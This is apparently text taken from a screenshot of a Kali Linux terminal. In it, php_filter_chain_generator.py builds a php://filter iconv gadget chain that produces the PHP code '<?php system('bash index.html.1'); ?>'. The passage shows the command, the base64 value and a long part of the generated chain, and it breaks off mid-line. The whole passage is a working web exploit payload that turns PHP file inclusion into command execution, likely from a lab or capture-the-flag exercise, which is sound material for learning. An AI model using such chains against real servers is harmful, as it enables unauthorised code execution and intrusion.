 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('bash index.html.1'); ?>"
[+] The following gadget chain will generate the following code : <?php system('bash index.html.1'); ?> (base64 value: PD9waHAgc3lzdGVtKCdiYXNoIGluZGV4Lmh0bW
wuMScpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert
.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S